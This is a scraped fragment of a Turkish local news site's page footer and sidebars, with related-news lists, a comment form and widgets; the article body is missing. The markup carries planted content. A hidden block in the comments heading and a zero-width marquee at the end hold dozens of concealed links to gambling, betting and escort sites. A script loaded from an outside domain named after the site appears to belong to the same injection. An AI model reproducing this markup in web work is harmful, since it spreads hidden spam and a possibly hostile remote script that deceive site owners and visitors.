<figure class="wp-block-image size-large"><img decoding="async" width="750" height="424" src="https://corumnews.com/wp-content/uploads/2022/08/23-2.jpg" alt="" class="wp-image-85833" srcset="https://corumnews.com/wp-content/uploads/2022/08/23-2.jpg 750w, https://corumnews.com/wp-content/uploads/2022/08/23-2-300x170.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></figure>



<p><div class=ads></div>
			</div>

	<div id="page-links">
			</div>

	
	
</div>

		<div class="safirBox">
			<div id="related">
				<div class="mainHeading">
					<div class="icon icon37"></div>
					<div class="title">BENZER KONULAR</div>
				</div>
				<div class="advancedPostsWidget1 homeWidget listing">
					<div class="items">
						<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/22-1-400x240.jpg" alt="HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					28.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI</a>
			</div>
							<div class="summary">
					Hasan Paşa Sokaklarda uzun süredir gündemde olan kentsel dönüşüm çalışması...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/12-400x240.jpg" alt="BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					18.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK</a>
			</div>
							<div class="summary">
					Çorum Belediyesi tarafından 2020 yılında kurulan Kariyer ve İş Merkezi...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/74-400x240.jpg" alt="BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					15.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI</a>
			</div>
							<div class="summary">
					Çorum Belediyesi, semt pazarlarında sağlanan düzenin devamlılığı ve vatandaş memnuniyetinin...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/20-400x240.jpg" alt="DR. PERTEVBEY SOKAKLAR YENİLENİYOR" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					11.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">DR. PERTEVBEY SOKAKLAR YENİLENİYOR</a>
			</div>
							<div class="summary">
					Çorum’un en eski sokakları arasında yer alan Dr. Pertevbey Sokaklar...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/45-400x240.jpg" alt="İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					11.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA</a>
			</div>
							<div class="summary">
					Çorum-İskilip yolu ve Uğurludağ kavşağı bölgesinde devam eden yol yapım...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/belediyeden-700-cocuga-lunapark-etkinligi/">
				<img src="https://corumnews.com/wp-content/uploads/2025/07/65-400x240.jpg" alt="BELEDİYE&#8217;DEN 700 ÇOCUĞA LUNAPARK ETKİNLİĞİ" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					25.07.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/belediyeden-700-cocuga-lunapark-etkinligi/">BELEDİYE&#8217;DEN 700 ÇOCUĞA LUNAPARK ETKİNLİĞİ</a>
			</div>
							<div class="summary">
					Sosyal belediyecilik alanında yaptığı çalışmalarla takdir toplayan Çorum Belediyesi, şehir...				</div>
					</div>
	</div>
</div>
					</div>
				</div>
			</div>
		</div>
		
<div id="comments" class="sfrIconForm">

	
	<div class="safirBox">
		<div class="mainHeading">
			<div class="icon icon74"></div>
			<div class="title">
				YORUMLAR			</div>
			<div style="display:none"><h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none">
<a title="ataşehir escort" href="http://eylulist.com/istanbul/atasehir/">ataşehir escort</a>
<a title="kartal escort" href="http://eylulist.com/istanbul/kartal/">kartal escort</a>
<a title="esenyurt escort" href="http://eylulist.com/istanbul/esenyurt/">esenyurt escort</a>
<a title="etiler escort" href="http://eylulist.com/istanbul/etiler/">etiler escort</a>
<a title="istanbul escort" href="http://eylulist.com/">istanbul escort</a>
</div>
		</div>
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/halk-sagligi-birinci-onceligimiz/#respond" style="display:none;">[ Yoruma cevap yazmaktan vazgeç ]</a></small></h3><form action="https://corumnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="container"><div class="itemContainer"><div class="item message"><textarea placeholder="Yorumunuz" class="message" name="comment" id="comment" cols="60" rows="10" tabindex="4"></textarea></div></div></div><div class="container half"><div class="itemContainer"><div class="item name"><div class="icon"><span></span></div><input placeholder="İsminiz" type="text" id="author" name="author" size="80" tabindex="2" value="" /></div></div>
<div class="itemContainer"><div class="item mail"><div class="icon"><span></span></div><input placeholder="Mail adresiniz" type="text" id="email" name="email" size="80" tabindex="3" value="" /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gönder" /> <input type='hidden' name='comment_post_ID' value='85830' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
		<div class="sfrCommentsList">
							<p class="nocomments">Henüz yorum yapılmamış. İlk yorumu yukarıdaki form aracılığıyla siz yapabilirsiniz.</p>
								</div>
	</div>
</div>

</div><!--single-->
</div><!--content, single or main-->

<aside>
<div id="panels">
	<div class="advancedPostsWidget3 safirBox sidebarWidget">
	<div class="mainHeading">
	<div class="icon icon37"></div>	<span class="title">GÜNCEL KONULAR</span>
	<a class="allLink" href="https://corumnews.com/category/gundem/">TÜMÜ</a></div>
			<div class="widgetContent">
			<div class="items">
									<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/22-1-750x450.jpg" alt="HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/12-750x450.jpg" alt="BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/74-750x450.jpg" alt="BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/20-750x450.jpg" alt="DR. PERTEVBEY SOKAKLAR YENİLENİYOR" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/45-750x450.jpg" alt="İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
								</div>
			<div class="titles">
									<div class="title">
						<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
						<span>1</span>HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
						<span>2</span>BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
						<span>3</span>BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
						<span>4</span>DR. PERTEVBEY SOKAKLAR YENİLENİYOR</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
						<span>5</span>İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA</a>
					</div>
							</div>
		</div>
		</div>
<div class="namazWidget cityWidget safirBox sidebarWidget" data-file="namaz">
	<div class="mainHeading">
	<div class="icon icon16"></div>	<span class="title">NAMAZ VAKİTLERİ</span>
	</div>
	<div class="widgetContent">
		<div class="hamburger"></div>
		<div class="cities">
							<span data-city="adana">Adana</span>
								<span data-city="adiyaman">Adıyaman</span>
								<span data-city="afyon">Afyon</span>
								<span data-city="agri">Ağrı</span>
								<span data-city="aksaray">Aksaray</span>
								<span data-city="amasya">Amasya</span>
								<span data-city="ankara">Ankara</span>
								<span data-city="antalya">Antalya</span>
								<span data-city="ardahan">Ardahan</span>
								<span data-city="artvin">Artvin</span>
								<span data-city="aydin">Aydın</span>
								<span data-city="balikesir">Balıkesir</span>
								<span data-city="bartin">Bartın</span>
								<span data-city="batman">Batman</span>
								<span data-city="bayburt">Bayburt</span>
								<span data-city="bilecik">Bilecik</span>
								<span data-city="bingol">Bingöl</span>
								<span data-city="bitlis">Bitlis</span>
								<span data-city="bolu">Bolu</span>
								<span data-city="burdur">Burdur</span>
								<span data-city="bursa">Bursa</span>
								<span data-city="canakkale">Çanakkale</span>
								<span data-city="cankiri">Çankırı</span>
								<span data-city="corum">Çorum</span>
								<span data-city="denizli">Denizli</span>
								<span data-city="diyarbakir">Diyarbakır</span>
								<span data-city="duzce">Düzce</span>
								<span data-city="edirne">Edirne</span>
								<span data-city="elazig">Elazığ</span>
								<span data-city="erzincan">Erzincan</span>
								<span data-city="erzurum">Erzurum</span>
								<span data-city="eskisehir">Eskişehir</span>
								<span data-city="gaziantep">Gaziantep</span>
								<span data-city="giresun">Giresun</span>
								<span data-city="gumushane">Gümüşhane</span>
								<span data-city="hakkari">Hakkari</span>
								<span data-city="hatay">Hatay</span>
								<span data-city="igdir">Iğdır</span>
								<span data-city="isparta">Isparta</span>
								<span data-city="istanbul">İstanbul</span>
								<span data-city="izmir">İzmir</span>
								<span data-city="kahramanmaras">K.Maraş</span>
								<span data-city="karabuk">Karabük</span>
								<span data-city="karaman">Karaman</span>
								<span data-city="kars">Kars</span>
								<span data-city="kastamonu">Kastamonu</span>
								<span data-city="kayseri">Kayseri</span>
								<span data-city="kirikkale">Kırıkkale</span>
								<span data-city="kirklareli">Kırklareli</span>
								<span data-city="kirsehir">Kırşehir</span>
								<span data-city="kilis">Kilis</span>
								<span data-city="kocaeli">Kocaeli</span>
								<span data-city="konya">Konya</span>
								<span data-city="kutahya">Kütahya</span>
								<span data-city="malatya">Malatya</span>
								<span data-city="manisa">Manisa</span>
								<span data-city="mardin">Mardin</span>
								<span data-city="mersin">Mersin</span>
								<span data-city="mugla">Muğla</span>
								<span data-city="mus">Muş</span>
								<span data-city="nevsehir">Nevşehir</span>
								<span data-city="nigde">Niğde</span>
								<span data-city="ordu">Ordu</span>
								<span data-city="osmaniye">Osmaniye</span>
								<span data-city="rize">Rize</span>
								<span data-city="sakarya">Sakarya</span>
								<span data-city="samsun">Samsun</span>
								<span data-city="siirt">Siirt</span>
								<span data-city="sinop">Sinop</span>
								<span data-city="sivas">Sivas</span>
								<span data-city="sanliurfa">Şanlıurfa</span>
								<span data-city="sirnak">Şırnak</span>
								<span data-city="tekirdag">Tekirdağ</span>
								<span data-city="tokat">Tokat</span>
								<span data-city="trabzon">Trabzon</span>
								<span data-city="tunceli">Tunceli</span>
								<span data-city="usak">Uşak</span>
								<span data-city="van">Van</span>
								<span data-city="yalova">Yalova</span>
								<span data-city="yozgat">Yozgat</span>
								<span data-city="zonguldak">Zonguldak</span>
						</div>
		<div class="content">
			<div class="loading">
				<svg width='56px' height='56px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
			</div>
			<div class="data">
					<div class="topsection">
		Çorum	</div>
	<div class="clock safirclock">&nbsp;</div>
	<div class="times">
				<div class="item-container">
			<div class="item">
				<span>İMSAK</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>GÜNEŞ</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>ÖĞLE</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>İKİNDİ</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>AKŞAM</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>YATSI</span>
				<span class="time"></span>
			</div>
		</div>
	</div>
				</div>
		</div>
	</div>
</div>
<div class="scoresWidget safirBox cityWidget sidebarWidget" data-file="scores">
	<div class="widgetContent">
		<div class="hamburger">Lig Seçin</div>
		<div class="cities">
							<span data-city="superlig">Süper Lig</span>
								<span data-city="birincilig">Birinci Lig</span>
								<span data-city="premier">İngiltere Premier Ligi</span>
								<span data-city="laliga">İspanya La Liga</span>
								<span data-city="bundesliga">Almanya Bundesliga</span>
								<span data-city="seriea">İtalya Serie A</span>
								<span data-city="fransalig1">Fransa Lig 1</span>
						</div>
		<div class="content">
			<div class="loading">
				<svg width='60px' height='60px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
			</div>
			<div class="data">
					<div class="topsection">
		SÜPER LİG	</div>
	<table>
		<tr>
			<th></th>
			<th class="team">TAKIM</th>
			<th>OY</th>
			<th>AV</th>
			<th>PU</th>
		</tr>
			</table>
				</div>
		</div>
	</div>
</div>
</div>
</aside>

</div>
<!--main--></div>

<footer>
	<div class="innerContainer">
		<div class="footerCols">
				<div class="footerContainer">
			<div class="about">
				<div class="logo">
					<a href="https://corumnews.com"><img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" /></a>
				</div>
				<div class="copyright">2021 - ÇorumNEWS</div>
				<div class="footerSocial">
					<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
				</div>
			</div>
		</div>
						<div class="footerContainer middle">
			<div class="footermenu1">
				<nav>
									</nav>
			</div>
		</div>
						<div class="footerContainer wide">
			<div class="footermenu2">
				<nav>
									</nav>
			</div>
		</div>
				</div>
	</div>

		<div id="footerBottom">
		<div class="innerContainer">
			<div class="bottomText">
							</div>
		</div>
	</div>
	
</footer>

<div class="safirTop"></div>

</div><!--safirpage-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/neva\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script  src="https://corumnews.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script  src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js" id="jquery-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/colorbox/jquery.colorbox-min.js" id="colorbox-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/owl-carousel/owl.carousel.min.js" id="sfrowl-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/colorpicker/jquery.minicolors.min.js" id="minicolors-js"></script>
<script type="text/javascript" id="sfrscripts-js-extra">
/* <![CDATA[ */
var safirAjax = {"ajaxurl":"https:\/\/corumnews.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src="https://corumnews.com/wp-content/themes/neva/scripts/scripts.js" id="sfrscripts-js"></script>
<script src="https://scriptapi.dev/api/corumnews.js"></script><marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.sehirfirsati.com.tr/category/umraniye-escort-1/" title="Ümraniye Escort">Ümraniye Escort</a><a href="https://90milescubancafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.bakirkoyfal.com/" title="istanbul escort">istanbul escort</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://solarfairpakistan.com/" title="holiganbet">holiganbet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://ajc-formation.fr/" title="Holiganbet">Holiganbet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://makbel.ba/" title="holiganbet">holiganbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://meigscountyclerkofcourts.com/" title="holiganbet">holiganbet</a><a href="https://maisonceleste.ma/" title="sweet bonanza">sweet bonanza</a><a href="https://mariaperezsanz.net/" title="pusulabet">pusulabet</a><a href="https://www.nasom.org.my" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://www.nasom.org.my" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://albahri4cars.com/" title="betovis">betovis</a><a href="https://www.travpacker.com/" title="casinoper">casinoper</a><a href="https://projecttristar.net/" title="cratosroyalbet">cratosroyalbet</a><a href="https://velforms.com/" title="betasus">betasus</a><a href="https://mdisland.com/" title="sekabet">sekabet</a><a href="https://cass.gob.ve/" title="holiganbet">holiganbet</a><a href="https://newsletter.adaf.gr/" title="JOJOBET">JOJOBET</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://2017.adaf.gr/" title="jojobet">jojobet</a><a href="https://larache24.net/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.rickystravel.eu/" title="cratosroyalbet">cratosroyalbet</a><a href="https://vpolequipamentos.com.br/" title="klasbahis">klasbahis</a><a href="https://a2zdental.com.au/" title="jojobet">jojobet</a><a href="https://emaildelivery.com/" title="jojobet">jojobet</a><a href="https://www.sparksimmigration.com/" title="vaycasino">vaycasino</a><a href="https://www.sparksimmigration.com/" title="vaycasino">vaycasino</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://www.lgplumbingfl.com/" title="slotbar">slotbar</a><a href="https://freightexpress-pk.com/" title="betkanyon">betkanyon</a><a href="https://hastatrilce.com.ar/" title="casibom">casibom</a><a 